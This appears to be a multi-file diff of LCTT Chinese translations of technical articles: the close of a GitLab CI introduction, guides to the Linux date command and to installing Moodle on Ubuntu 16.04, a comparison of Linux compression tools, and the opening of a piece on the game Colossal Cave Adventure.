同一阶段的作业之间不能有依赖关系,但它们可以依赖于前一阶段的作业运行结果。
|
||||
|
||||
让我们来看一下 Gitlab 是如何展示阶段与阶段状态的相关信息的。
|
||||
|
||||
![pipeline-overview][5]
|
||||
|
||||
![pipeline-status][6]
|
||||
|
||||
### <ruby>作业<rt>job</rt></ruby>
|
||||
|
||||
作业就是运行器要执行的指令集合。你可以实时地看到作业的输出结果,这样开发者就能知道作业为什么失败了。
|
||||
|
||||
作业可以是自动执行的,也就是当推送提交后自动开始执行,也可以手工执行。手工作业必须由某个人手工触发。手工作业也有其独特的作用,比如,实现自动化部署,但只有在有人手工授权的情况下才能开始部署。这是限制哪些人可以运行作业的一种方式,这样只有信赖的人才能进行部署,以继续前面的实例。
|
||||
|
||||
作业也可以建构出<ruby>制品<rt>artifacts</rt></ruby>来以供用户下载,比如可以构建出一个 APK 让你来下载,然后在你的设备中进行测试; 通过这种方式,设计者和测试人员都可以下载应用并进行测试,而无需开发人员的帮助。
|
||||
|
||||
除了生成制品外,作业也可以部署`环境`,通常这个环境可以通过 URL 访问,让用户来测试对应的提交。
|
||||
|
||||
做作业状态与阶段状态是一样的:实际上,阶段的状态就是继承自作业的。
|
||||
|
||||
![running-job][7]
|
||||
|
||||
### <ruby>制品<rt>Artifacts</rt></ruby>
|
||||
|
||||
如前所述,作业能够生成制品供用户下载来测试。这个制品可以是任何东西,比如 Windows 上的应用程序,PC 生成的图片,甚至 Android 上的 APK。
|
||||
|
||||
那么,假设你是个设计师,被分配了一个合并请求:你需要验证新设计的实现!
|
||||
|
||||
要该怎么做呢?
|
||||
|
||||
你需要打开该合并请求,下载这个制品,如下图所示。
|
||||
|
||||
每个管道从所有作业中搜集所有的制品,而且一个作业中可以有多个制品。当你点击下载按钮时,会有一个下拉框让你选择下载哪个制品。检查之后你就可以评论这个合并请求了。
|
||||
|
||||
你也可以从没有合并请求的管道中下载制品 ;-)
|
||||
|
||||
我之所以关注合并请求是因为通常这正是测试人员、设计师和相关人员开始工作的地方。
|
||||
|
||||
但是这并不意味着合并请求和管道就是绑死在一起的:虽然它们结合的很好,但两者之间并没有什么关系。
|
||||
|
||||
![download-artifacts][8]
|
||||
|
||||
### <ruby>环境<rt>environment</rt></ruby>
|
||||
|
||||
类似的,作业可以将某些东西部署到外部服务器上去,以便你可以通过合并请求本身访问这些内容。
|
||||
|
||||
如你所见,<ruby>环境<rt>environment</rt></ruby>有一个名字和一个链接。只需点击链接你就能够转至你的应用的部署版本上去了(当前,前提是配置是正确的)。
|
||||
|
||||
Gitlab 还有其他一些很酷的环境相关的特性,比如 <ruby>[监控][9]<rt>monitoring</rt></ruby>,你可以通过点击环境的名字来查看。
|
||||
|
||||
![environment][10]
|
||||
|
||||
### 总结
|
||||
|
||||
这是对 Gitlab CI 中某些功能的一个简单介绍:它非常强大,使用得当的话,可以让整个团队使用一个工具完成从计划到部署的工具。由于每个月都会推出很多新功能,因此请时刻关注 [Gitlab 博客][11]。
|
||||
|
||||
若想知道如何对它进行设置或想了解它的高级功能,请参阅它的[文档][12]。
|
||||
|
||||
在 fleetster,我们不仅用它来跑测试,而且用它来自动生成各种版本的软件,并自动发布到测试环境中去。我们也自动化了其他工作(构建应用并将之发布到 Play Store 中等其它工作)。
|
||||
|
||||
说起来,**你是否想和我以及其他很多超棒的人一起在一个年轻而又富有活力的办公室中工作呢?** 看看 fleetster 的这些[招聘职位][13] 吧!
|
||||
|
||||
赞美 Gitlab 团队 (和其他在空闲时间提供帮助的人),他们的工作太棒了!
|
||||
|
||||
若对本文有任何问题或回馈,请给我发邮件:[riccardo@rpadovani.com][14] 或者[发推给我][15]:-) 你可以建议我增加内容,或者以更清晰的方式重写内容(英文不是我的母语)。
|
||||
|
||||
|
||||
那么,再见吧,
|
||||
|
||||
R.
|
||||
|
||||
P.S:如果你觉得本文有用,而且希望我们写出其他文章的话,请问您是否愿意帮我[买杯啤酒给我][17] 让我进入 [鲍尔默峰值][16]?
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://rpadovani.com/introduction-gitlab-ci
|
||||
|
||||
作者:[Riccardo][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://rpadovani.com
|
||||
[1]:https://www.fleetster.net
|
||||
[2]:https://gitlab.com/
|
||||
[3]:https://about.gitlab.com/gitlab-ci/
|
||||
[4]:https://about.gitlab.com/2015/02/03/7-reasons-why-you-should-be-using-ci/
|
||||
[5]:https://img.rpadovani.com/posts/pipeline-overview.png
|
||||
[6]:https://img.rpadovani.com/posts/pipeline-status.png
|
||||
[7]:https://img.rpadovani.com/posts/running-job.png
|
||||
[8]:https://img.rpadovani.com/posts/download-artifacts.png
|
||||
[9]:https://gitlab.com/help/ci/environments.md
|
||||
[10]:https://img.rpadovani.com/posts/environment.png
|
||||
[11]:https://about.gitlab.com/
|
||||
[12]:https://docs.gitlab.com/ee/ci/README.html
|
||||
[13]:https://www.fleetster.net/fleetster-team.html
|
||||
[14]:mailto:riccardo@rpadovani.com
|
||||
[15]:https://twitter.com/rpadovani93
|
||||
[16]:https://www.xkcd.com/323/
|
||||
[17]:https://rpadovani.com/donations
|
||||
158
published/20171205 How to Use the Date Command in Linux.md
Normal file
158
published/20171205 How to Use the Date Command in Linux.md
Normal file
@ -0,0 +1,158 @@
|
||||
如何使用 date 命令
|
||||
======
|
||||
|
||||

|
||||
|
||||
在本文中, 我们会通过一些案例来演示如何使用 Linux 中的 `date` 命令。`date` 命令可以用户输出/设置系统日期和时间。 `date` 命令很简单, 请参见下面的例子和语法。
|
||||
|
||||
默认情况下,当不带任何参数运行 `date` 命令时,它会输出当前系统日期和时间:
|
||||
|
||||
```shell
|
||||
$ date
|
||||
Sat 2 Dec 12:34:12 CST 2017
|
||||
```
|
||||
|
||||
### 语法
|
||||
|
||||
```
|
||||
Usage: date [OPTION]... [+FORMAT]
|
||||
or: date [-u|--utc|--universal] [MMDDhhmm[[CC]YY][.ss]]
|
||||
以给定格式显示当前时间,或设置系统时间。
|
||||
```
|
||||
|
||||
### 案例
|
||||
|
||||
下面这些案例会向你演示如何使用 `date` 命令来查看前后一段时间的日期时间。
|
||||
|
||||
#### 1、 查找 5 周后的日期
|
||||
|
||||
```shell
|
||||
date -d "5 weeks"
|
||||
Sun Jan 7 19:53:50 CST 2018
|
||||
```
|
||||
|
||||
#### 2、 查找 5 周后又过 4 天的日期
|
||||
|
||||
```shell
|
||||
date -d "5 weeks 4 days"
|
||||
Thu Jan 11 19:55:35 CST 2018
|
||||
```
|
||||
|
||||
#### 3、 获取下个月的日期
|
||||
|
||||
```shell
|
||||
date -d "next month"
|
||||
Wed Jan 3 19:57:43 CST 2018
|
||||
```
|
||||
|
||||
#### 4、 获取下周日的日期
|
||||
|
||||
```shell
|
||||
date -d last-sunday
|
||||
Sun Nov 26 00:00:00 CST 2017
|
||||
```
|
||||
|
||||
`date` 命令还有很多格式化相关的选项, 下面的例子向你演示如何格式化 `date` 命令的输出.
|
||||
|
||||
#### 5、 以 `yyyy-mm-dd` 的格式显示日期
|
||||
|
||||
```shell
|
||||
date +"%F"
|
||||
2017-12-03
|
||||
```
|
||||
|
||||
#### 6、 以 `mm/dd/yyyy` 的格式显示日期
|
||||
|
||||
```shell
|
||||
date +"%m/%d/%Y"
|
||||
12/03/2017
|
||||
```
|
||||
|
||||
#### 7、 只显示时间
|
||||
|
||||
```shell
|
||||
date +"%T"
|
||||
20:07:04
|
||||
```
|
||||
|
||||
#### 8、 显示今天是一年中的第几天
|
||||
|
||||
```shell
|
||||
date +"%j"
|
||||
337
|
||||
```
|
||||
|
||||
#### 9、 与格式化相关的选项
|
||||
|
||||
| 格式 | 说明 |
|
||||
|---------------|----------------|
|
||||
| `%%` | 显示百分号 (`%`)。 |
|
||||
| `%a` | 星期的缩写形式 (如: `Sun`)。 |
|
||||
| `%A` | 星期的完整形式 (如: `Sunday`)。 |
|
||||
| `%b` | 缩写的月份 (如: `Jan`)。 |
|
||||
| `%B` | 当前区域的月份全称 (如: `January`)。 |
|
||||
| `%c` | 日期以及时间 (如: `Thu Mar 3 23:05:25 2005`)。 |
|
||||
| `%C` | 当前世纪;类似 `%Y`, 但是会省略最后两位 (如: `20`)。 |
|
||||
| `%d` | 月中的第几日 (如: `01`)。 |
|
||||
| `%D` | 日期;效果与 `%m/%d/%y` 一样。 |
|
||||
| `%e` | 月中的第几日, 会填充空格;与 `%_d` 一样。 |
|
||||
| `%F` | 完整的日期;跟 `%Y-%m-%d` 一样。 |
|
||||
| `%g` | 年份的后两位 (参见 `%G`)。 |
|
||||
| `%G` | 年份 (参见 `%V`);通常跟 `%V` 连用。 |
|
||||
| `%h` | 同 `%b`。 |
|
||||
| `%H` | 小时 (`00`..`23`)。 |
|
||||
| `%I` | 小时 (`01`..`12`)。 |
|
||||
| `%j` | 一年中的第几天 (`001`..`366`)。 |
|
||||
| `%k` | 小时, 用空格填充 ( `0`..`23`); 与 `%_H` 一样。 |
|
||||
| `%l` | 小时, 用空格填充 ( `1`..`12`); 与 `%_I` 一样。 |
|
||||
| `%m` | 月份 (`01`..`12`)。 |
|
||||
| `%M` | 分钟 (`00`..`59`)。 |
|
||||
| `%n` | 换行。 |
|
||||
| `%N` | 纳秒 (`000000000`..`999999999`)。 |
|
||||
| `%p` | 当前区域时间是上午 `AM` 还是下午 `PM`;未知则为空。 |
|
||||
| `%P` | 类似 `%p`, 但是用小写字母显示。 |
|
||||
| `%r` | 当前区域的 12 小时制显示时间 (如: `11:11:04 PM`)。 |
|
||||
| `%R` | 24 小时制的小时和分钟;同 `%H:%M`。 |
|
||||
| `%s` | 从 1970-01-01 00:00:00 UTC 到现在经历的秒数。 |
|
||||
| `%S` | 秒数 (`00`..`60`)。 |
|
||||
| `%t` | 制表符。 |
|
||||
| `%T` | 时间;同 `%H:%M:%S`。 |
|
||||
| `%u` | 星期 (`1`..`7`);1 表示 `星期一`。 |
|
||||
| `%U` | 一年中的第几个星期,以周日为一周的开始 (`00`..`53`)。 |
|
||||
| `%V` | 一年中的第几个星期,以周一为一周的开始 (`01`..`53`)。 |
|
||||
| `%w` | 用数字表示周几 (`0`..`6`); 0 表示 `周日`。 |
|
||||
| `%W` | 一年中的第几个星期, 周一为一周的开始 (`00`..`53`)。 |
|
||||
| `%x` | 当前区域的日期表示(如: `12/31/99`)。 |
|
||||
| `%X` | 当前区域的时间表示 (如: `23:13:48`)。 |
|
||||
| `%y` | 年份的后面两位 (`00`..`99`)。 |
|
||||
| `%Y` | 年。 |
|
||||
| `%z` | 以 `+hhmm` 的数字格式表示时区 (如: `-0400`)。 |
|
||||
| `%:z` | 以 `+hh:mm` 的数字格式表示时区 (如: `-04:00`)。 |
|
||||
| `%::z` | 以 `+hh:mm:ss` 的数字格式表示时区 (如: `-04:00:00`)。 |
|
||||
| `%:::z` | 以数字格式表示时区, 其中 `:` 的个数由你需要的精度来决定 (例如, `-04`, `+05:30`)。 |
|
||||
| `%Z` | 时区的字符缩写(例如, `EDT`)。 |
|
||||
|
||||
#### 10、 设置系统时间
|
||||
|
||||
你也可以使用 `date` 来手工设置系统时间,方法是使用 `--set` 选项, 下面的例子会将系统时间设置成 2017 年 8 月 30 日下午 4 点 22 分。
|
||||
|
||||
```shell
|
||||
date --set="20170830 16:22"
|
||||
```
|
||||
|
||||
当然, 如果你使用的是我们的 [VPS 托管服务][1],你总是可以联系并咨询我们的 Linux 专家管理员(通过客服电话或者下工单的方式)关于 `date` 命令的任何东西。他们是 24×7 在线的,会立即向您提供帮助。(LCTT 译注:原文的广告~)
|
||||
|
||||
PS. 如果你喜欢这篇帖子,请点击下面的按钮分享或者留言。谢谢。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.rosehosting.com/blog/use-the-date-command-in-linux/
|
||||
|
||||
作者:[rosehosting][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.rosehosting.com
|
||||
[1]:https://www.rosehosting.com/hosting-services.html
|
||||
188
published/20171214 How to Install Moodle on Ubuntu 16.04.md
Normal file
188
published/20171214 How to Install Moodle on Ubuntu 16.04.md
Normal file
@ -0,0 +1,188 @@
|
||||
怎样在 Ubuntu 下安装 Moodle(“魔灯”)
|
||||
======
|
||||
|
||||
![怎样在 Ubuntu 16.04 下安装 Moodle “魔灯”][1]
|
||||
|
||||
这是一篇关于如何在 Ubuntu 16.04 上安装 Moodle (“魔灯”)的逐步指南。Moodle (<ruby>模块化面向对象动态学习环境<rt>Modular-object-oriented dynamic learning environment</rt></ruby>的缩写)是一种自由而开源的学习管理系统,为教师、学生和管理员提供个性化的学习环境。Moodle 由 Moodle 项目创建,由 [Moodle 总部][2]统一领导和协调。
|
||||
|
||||
Moodle 有很多非常实用的功能,比如:
|
||||
|
||||
* 现代和易于使用的界面
|
||||
* 个性化仪表盘
|
||||
* 协作工具和活动
|
||||
* 一体式日历
|
||||
* 简单的文本编辑器
|
||||
* 进度跟踪
|
||||
* 公告
|
||||
* 不胜枚举…
|
||||
|
||||
在本教程中,我们将指导您在 Ubuntu 16.04 VPS 上利用 Apache web 服务器、MySQL 和 PHP 7 安装最新版本的 Moodle。(LCTT 译注:在 Ubuntu 的后继版本上的安装也类似。)
|
||||
|
||||
### 1、 通过 SSH 登录
|
||||
|
||||
首先,利用 root 用户通过 SSH 登录到 Ubuntu 16.04 VPS:
|
||||
|
||||
```
|
||||
ssh root@IP_Address -p Port_number
|
||||
```
|
||||
|
||||
### 2、 更新操作系统软件包
|
||||
|
||||
运行以下命令更新系统软件包并安装一些依赖软件:
|
||||
|
||||
```
|
||||
apt-get update && apt-get upgrade
|
||||
apt-get install git-core graphviz aspell
|
||||
```
|
||||
|
||||
### 3、 安装 Apache Web 服务器
|
||||
|
||||
利用下面命令,从 Ubuntu 软件仓库安装 Apache Web 服务器:
|
||||
|
||||
```
|
||||
apt-get install apache2
|
||||
```
|
||||
|
||||
### 4、 启动 Apache Web 服务器
|
||||
|
||||
一旦安装完毕,启动 Apache 并使它能够在系统启动时自动启动,利用下面命令:
|
||||
|
||||
```
|
||||
systemctl enable apache2
|
||||
```
|
||||
|
||||
### 5、 安装 PHP 7
|
||||
|
||||
接下来,我们将安装 PHP 7 和 Moodle 所需的一些额外的 PHP 模块,命令是:
|
||||
|
||||
```
|
||||
apt-get install php7.0 libapache2-mod-php7.0 php7.0-pspell php7.0-curl php7.0-gd php7.0-intl php7.0-mysql php7.0-xml php7.0-xmlrpc php7.0-ldap php7.0-zip
|
||||
```
|
||||
|
||||
### 6、 安装和配置 MySQL 数据库服务器
|
||||
|
||||
Moodle 将大部分数据存储在数据库中,所以我们将利用以下命令安装 MySQL 数据库服务器:
|
||||
|
||||
```
|
||||
apt-get install mysql-client mysql-server
|
||||
```
|
||||
|
||||
安装完成后,运行 `mysql_secure_installation` 脚本配置 MySQL 的 `root` 密码以确保 MySQL 安全。
|
||||
|
||||
以 `root` 用户登录到 MySQL 服务器,并为 Moodle 创建一个数据库以及能访问它的用户,以下是具体操作指令:
|
||||
|
||||
```
|
||||
mysql -u root -p
|
||||
mysql> CREATE DATABASE moodle;
|
||||
mysql> GRANT ALL PRIVILEGES ON moodle.* TO 'moodleuser'@'localhost' IDENTIFIED BY 'PASSWORD';
|
||||
mysql> FLUSH PRIVILEGES;
|
||||
mysql> \q
|
||||
```
|
||||
|
||||
一定要记得将上述 `PASSWORD` 替换成一个安全性强的密码。
|
||||
|
||||
### 7、 从 GitHub 仓库获取 Moodle
|
||||
|
||||
接下来,切换当前工作目录,并从 GitHub 官方仓库中复制 Moodle:
|
||||
|
||||
```
|
||||
cd /var/www/html/
|
||||
git clone https://github.com/moodle/moodle.git
|
||||
```
|
||||
|
||||
切换到 `moodle` 目录,检查所有可用的分支:
|
||||
|
||||
```
|
||||
cd moodle/
|
||||
git branch -a
|
||||
```
|
||||
|
||||
选择最新稳定版本(当前是 `MOODLE_34_STABLE` ),运行以下命令告诉 git 哪个分支可以跟踪或使用:
|
||||
|
||||
```
|
||||
git branch --track MOODLE_34_STABLE origin/MOODLE_34_STABLE
|
||||
```
|
||||
|
||||
并切换至这个特定版本:
|
||||
|
||||
```
|
||||
git checkout MOODLE_34_STABLE
|
||||
|
||||
Switched to branch 'MOODLE_34_STABLE'
|
||||
Your branch is up-to-date with 'origin/MOODLE_34_STABLE'.
|
||||
```
|
||||
|
||||
为存储 Moodle 数据创建目录:
|
||||
|
||||
```
|
||||
mkdir /var/moodledata
|
||||
```
|
||||
|
||||
正确设置其所有权和访问权限:
|
||||
|
||||
```
|
||||
chown -R www-data:www-data /var/www/html/moodle
|
||||
chown www-data:www-data /var/moodledata
|
||||
```
|
||||
|
||||
### 8、 配置 Apache Web 服务器
|
||||
|
||||
使用以下内容为您的域名创建 Apache 虚拟主机:
|
||||
|
||||
```
|
||||
nano /etc/apache2/sites-available/yourdomain.com.conf
|
||||
|
||||
ServerAdmin admin@yourdomain.com
|
||||
DocumentRoot /var/www/html/moodle
|
||||
ServerName yourdomain.com
|
||||
ServerAlias www.yourdomain.com
|
||||
|
||||
Options Indexes FollowSymLinks MultiViews
|
||||
AllowOverride All
|
||||
Order allow,deny
|
||||
allow from all
|
||||
|
||||
ErrorLog /var/log/httpd/yourdomain.com-error_log
|
||||
CustomLog /var/log/httpd/yourdomain.com-access_log common
|
||||
```
|
||||
|
||||
保存文件并启用虚拟主机:
|
||||
|
||||
```
|
||||
a2ensite yourdomain.com
|
||||
|
||||
Enabling site yourdomain.com.
|
||||
To activate the new configuration, you need to run:
|
||||
service apache2 reload
|
||||
```
|
||||
|
||||
最后,重启 Apache Web 服务器,以使配置生效:
|
||||
|
||||
```
|
||||
service apache2 reload
|
||||
```
|
||||
|
||||
### 9、 接下来按照提示完成安装
|
||||
|
||||
现在,点击 “http://yourdomain.com”(LCTT 译注:在浏览器的地址栏里输入以上域名以访问 Apache WEB 服务器),按照提示完成 Moodle 的安装。有关如何配置和使用 Moodle 的更多信息,您可以查看其[官方文档][4]。
|
||||
|
||||
如果您使用我们的[优化的 Moodle 托管主机服务][5],您不必在 Ubuntu 16.04 上安装 Moodle,在这种情况下,您只需要求我们的专业 Linux 系统管理员在 Ubuntu 16.04 上安装和配置最新版本的 Moodle。他们将提供 24×7 及时响应的服务。(LCTT 译注:这是原文作者——一个主机托管商的广告~)
|
||||
|
||||
**PS.** 如果你喜欢这篇关于如何在 Ubuntu 16.04 上安装 Moodle 的帖子,请在社交网络上与你的朋友分享,或者留下你的回复。谢谢。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.rosehosting.com/blog/how-to-install-moodle-on-ubuntu-16-04/
|
||||
|
||||
作者:[RoseHosting][a]
|
||||
译者:[stevenzdg988](https://github.com/stevenzdg988)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.rosehosting.com
|
||||
[1]:https://www.rosehosting.com/blog/wp-content/uploads/2017/12/How-to-Install-Moodle-on-Ubuntu-16.04.jpg
|
||||
[2]:https://moodle.com/hq
|
||||
[3]:https://www.rosehosting.com/cdn-cgi/l/email-protection
|
||||
[4]:https://docs.moodle.org/34/en/Main_page
|
||||
[5]:https://www.rosehosting.com/moodle-hosting.html
|
||||
@ -0,0 +1,143 @@
|
||||
如何在 Linux 使用文件压缩
|
||||
=======
|
||||
|
||||

|
||||
|
||||
> Linux 系统为文件压缩提供了许多选择,关键是选择一个最适合你的。
|
||||
|
||||
如果你对可用于 Linux 系统的文件压缩命令或选项有任何疑问,你也许应该看一下 `apropos compress` 这个命令的输出。如果你有机会这么做,你会惊异于有如此多的的命令来进行压缩文件和解压缩文件;此外还有许多命令来进行压缩文件的比较、检验,并且能够在压缩文件中的内容中进行搜索,甚至能够把压缩文件从一个格式变成另外一种格式(如,将 `.z` 格式变为 `.gz` 格式 )。
|
||||
|
||||
你可以看到只是适用于 bzip2 压缩的全部条目就有这么多。加上 zip、gzip 和 xz 在内,你会有非常多的选择。
|
||||
|
||||
```
|
||||
$ apropos compress | grep ^bz
|
||||
bzcat (1) - decompresses files to stdout
|
||||
bzcmp (1) - compare bzip2 compressed files
|
||||
bzdiff (1) - compare bzip2 compressed files
|
||||
bzegrep (1) - search possibly bzip2 compressed files for a regular expression
|
||||
bzexe (1) - compress executable files in place
|
||||
bzfgrep (1) - search possibly bzip2 compressed files for a regular expression
|
||||
bzgrep (1) - search possibly bzip2 compressed files for a regular expression
|
||||
bzip2 (1) - a block-sorting file compressor, v1.0.6
|
||||
bzless (1) - file perusal filter for crt viewing of bzip2 compressed text
|
||||
bzmore (1) - file perusal filter for crt viewing of bzip2 compressed text
|
||||
```
|
||||
|
||||
在我的 Ubuntu 系统上 ,`apropos compress` 命令的返回中列出了 60 条以上的命令。
|
||||
|
||||
### 压缩算法
|
||||
|
||||
压缩并没有普适的方案,某些压缩工具是有损压缩,例如一些压缩用于减少 mp3 文件大小,而能够使聆听者有接近原声的音乐感受。但是在 Linux 命令行上压缩或归档用户文件所使用的算法必须能够精确地重新恢复为原始数据。换句话说,它们必须是无损的。
|
||||
|
||||
这是如何做到的?让我们假设在一行上有 300 个相同的字符可以被压缩成像 “300x” 这样的字符串,但是这种算法对大多数文件没有很大的用处,因为文件中不可能包含长的相同字符序列比完全随机的序列更多。 压缩算法要复杂得多,从 Unix 早期压缩首次被引入以来,它就越来越复杂了。
|
||||
|
||||
### 在 Linux 系统上的压缩命令
|
||||
|
||||
在 Linux 系统上最常用的文件压缩命令包括 `zip`、`gzip`、`bzip2`、`xz`。 所有这些压缩命令都以类似的方式工作,但是你需要权衡有多少文件要压缩(节省多少空间)、压缩花费的时间、压缩文件在其他你需要使用的系统上的兼容性。
|
||||
|
||||
有时压缩一个文件并不会花费很多时间和精力。在下面的例子中,被压缩的文件实际上比原始文件要大。这并不是一个常见情况,但是有可能发生——尤其是在文件内容达到一定程度的随机性。
|
||||
|
||||
```
|
||||
$ time zip bigfile.zip bigfile
|
||||
adding: bigfile (default 0% )
|
||||
real 0m0.055s
|
||||
user 0m0.000s
|
||||
sys 0m0.016s
|
||||
$ ls -l bigfile*
|
||||
-rw-r--r-- 1 root root 0 12月 20 22:36 bigfile
|
||||
-rw------- 1 root root 164 12月 20 22:41 bigfile.zip
|
||||
```
|
||||
|
||||
注意该文件压缩后的版本(`bigfile.zip`)比原始文件(`bigfile`)要大。如果压缩增加了文件的大小或者减少很少的比例,也许唯一的好处就是便于在线备份。如果你在压缩文件后看到了下面的信息,你不会从压缩中得到什么受益。
|
||||
|
||||
```
|
||||
( defalted 1% )
|
||||
```
|
||||
|
||||
文件内容在文件压缩的过程中有很重要的作用。在上面文件大小增加的例子中是因为文件内容过于随机。压缩一个文件内容只包含 `0` 的文件,你会有一个相当震惊的压缩比。在如此极端的情况下,三个常用的压缩工具都有非常棒的效果。
|
||||
|
||||
```
|
||||
-rw-rw-r-- 1 shs shs 10485760 Dec 8 12:31 zeroes.txt
|
||||
-rw-rw-r-- 1 shs shs 49 Dec 8 17:28 zeroes.txt.bz2
|
||||
-rw-rw-r-- 1 shs shs 10219 Dec 8 17:28 zeroes.txt.gz
|
||||
-rw-rw-r-- 1 shs shs 1660 Dec 8 12:31 zeroes.txt.xz
|
||||
-rw-rw-r-- 1 shs shs 10360 Dec 8 12:24 zeroes.zip
|
||||
```
|
||||
|
||||
令人印象深刻的是,你不太可能看到超过 1000 万字节而压缩到少于 50 字节的文件, 因为基本上不可能有这样的文件。
|
||||
|
||||
在更真实的情况下 ,大小差异总体上是不同的,但是差别并不显著,比如对于确实不太大的 jpg 图片文件来说。
|
||||
|
||||
```
|
||||
-rw-r--r-- 1 shs shs 13522 Dec 11 18:58 image.jpg
|
||||
-rw-r--r-- 1 shs shs 13875 Dec 11 18:58 image.jpg.bz2
|
||||
-rw-r--r-- 1 shs shs 13441 Dec 11 18:58 image.jpg.gz
|
||||
-rw-r--r-- 1 shs shs 13508 Dec 11 18:58 image.jpg.xz
|
||||
-rw-r--r-- 1 shs shs 13581 Dec 11 18:58 image.jpg.zip
|
||||
```
|
||||
|
||||
在对大的文本文件同样进行压缩时 ,你会看到显著的不同。
|
||||
|
||||
```
|
||||
$ ls -l textfile*
|
||||
-rw-rw-r-- 1 shs shs 8740836 Dec 11 18:41 textfile
|
||||
-rw-rw-r-- 1 shs shs 1519807 Dec 11 18:41 textfile.bz2
|
||||
-rw-rw-r-- 1 shs shs 1977669 Dec 11 18:41 textfile.gz
|
||||
-rw-rw-r-- 1 shs shs 1024700 Dec 11 18:41 textfile.xz
|
||||
-rw-rw-r-- 1 shs shs 1977808 Dec 11 18:41 textfile.zip
|
||||
```
|
||||
|
||||
在这种情况下 ,`xz` 相较于其他压缩命令有效的减小了文件大小,对于第二的 bzip2 命令也是如此。
|
||||
|
||||
### 查看压缩文件
|
||||
|
||||
这些以 `more` 结尾的命令(`bzmore` 等等)能够让你查看压缩文件的内容而不需要解压文件。
|
||||
|
||||
```
|
||||
bzmore (1) - file perusal filter for crt viewing of bzip2 compressed text
|
||||
lzmore (1) - view xz or lzma compressed (text) files
|
||||
xzmore (1) - view xz or lzma compressed (text) files
|
||||
zmore (1) - file perusal filter for crt viewing of compressed text
|
||||
```
|
||||
|
||||
为了解压缩文件内容显示给你,这些命令做了大量的计算。但在另一方面,它们不会把解压缩后的文件留在你系统上,它们只是即时解压需要的部分。
|
||||
|
||||
```
|
||||
$ xzmore textfile.xz | head -1
|
||||
Here is the agenda for tomorrow's staff meeting:
|
||||
```
|
||||
|
||||
### 比较压缩文件
|
||||
|
||||
有几个压缩工具箱包含一个差异命令(例如 :`xzdiff`),那些工具会把这些工作交给 `cmp` 和 `diff` 来进行比较,而不是做特定算法的比较。例如,`xzdiff` 命令比较 bz2 类型的文件和比较 xz 类型的文件一样简单 。
|
||||
|
||||
### 如何选择最好的 Linux 压缩工具
|
||||
|
||||
如何选择压缩工具取决于你工作。在一些情况下,选择取决于你所压缩的数据内容。在更多的情况下,取决你组织内的惯例,除非你对磁盘空间有着很高的敏感度。下面是一般性建议:
|
||||
|
||||
**zip** 对于需要分享给或者在 Windows 系统下使用的文件最适合。
|
||||
|
||||
**gzip** 或许对你要在 Unix/Linux 系统下使用的文件是最好的。虽然 bzip2 已经接近普及,但 gzip 看起来仍将长期存在。
|
||||
|
||||
**bzip2** 使用了和 gzip 不同的算法,并且会产生比 gzip 更小的文件,但是它们需要花费更长的时间进行压缩。
|
||||
|
||||
**xz** 通常可以提供最好的压缩率,但是也会花费相当长的时间。它比其他工具更新一些,可能在你工作的系统上还不存在。
|
||||
|
||||
### 注意
|
||||
|
||||
在压缩文件时,你有很多选择,而在极少的情况下,并不能有效节省磁盘存储空间。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.networkworld.com/article/3240938/linux/how-to-squeeze-the-most-out-of-linux-file-compression.html
|
||||
|
||||
作者:[Sandra Henry-Stocker][1]
|
||||
译者:[singledo][2]
|
||||
校对:[wxy][4]
|
||||
|
||||
本文由 [ LCTT ][3]原创编译,Linux中国 荣誉推出
|
||||
|
||||
[1]:https://www.networkworld.com
|
||||
[2]:https://github.com/singledo
|
||||
[3]:https://github.com/LCTT/TranslateProject
|
||||
[4]:https://github.com/wxy
|
||||
@ -0,0 +1,118 @@
|
||||
巨洞冒险:史上最有名的经典文字冒险游戏
|
||||
======
|
||||
|
||||
[<ruby>巨洞冒险<rt>Colossal Cave Adventure</rt></ruby>](https://zh.wikipedia.org/wiki/%E5%B7%A8%E6%B4%9E%E5%86%92%E9%9A%AA),又名 ADVENT、Clossal Cave 或 Adventure,是八十年代初到九十年代末最受欢迎的基于文字的冒险游戏。这款游戏还作为史上第一款“<ruby>互动小说<rt>interactive fiction</rt></ruby>”类游戏而闻名。在 1976 年,一个叫 Will Crowther 的程序员开发了这款游戏的一个早期版本,之后另一位叫 Don Woods 的程序员改进了这款游戏,为它添加了许多新元素,包括计分系统以及更多的幻想角色和场景。这款游戏最初是为 PDP-10 开发的,这是一种历史悠久的大型计算机。后来,它被移植到普通家用台式电脑上,比如 IBM PC 和 Commodore 64。游戏的最初版使用 Fortran 开发,之后在八十年代初它被微软加入到 MS-DOS 1.0 当中。
|
||||
|
||||

|
||||
|
||||
1995 年发布的最终版本 Adventure 2.5 从来没有可用于现代操作系统的安装包。它已经几乎绝版。万幸的是,在多年之后身为开源运动提倡者的 Eric Steven Raymond (ESR)得到了原作者们的同意之后将这款经典游戏移植到了现代操作系统上。他把这款游戏开源并将源代码以 “open-adventure” 之名托管在 GitLab 上。
|
||||
|
||||
你在这款游戏的主要目标是找到一个传言中藏有大量宝藏和金子的洞穴并活着离开它。玩家在这个虚拟洞穴中探索时可以获得分数。一共可获得的分数是 430 点。这款游戏的灵感主要来源于原作者 Will Crowther 丰富的洞穴探索的经历。他曾经经常在洞穴中冒险,特别是肯塔基州的<ruby>猛犸洞<rt>Mammoth Cave</rt></ruby>。因为游戏中的洞穴结构大体基于猛犸洞,你也许会注意到游戏中的场景和现实中的猛犸洞的相似之处。
|
||||
|
||||
### 安装巨洞冒险
|
||||
|
||||
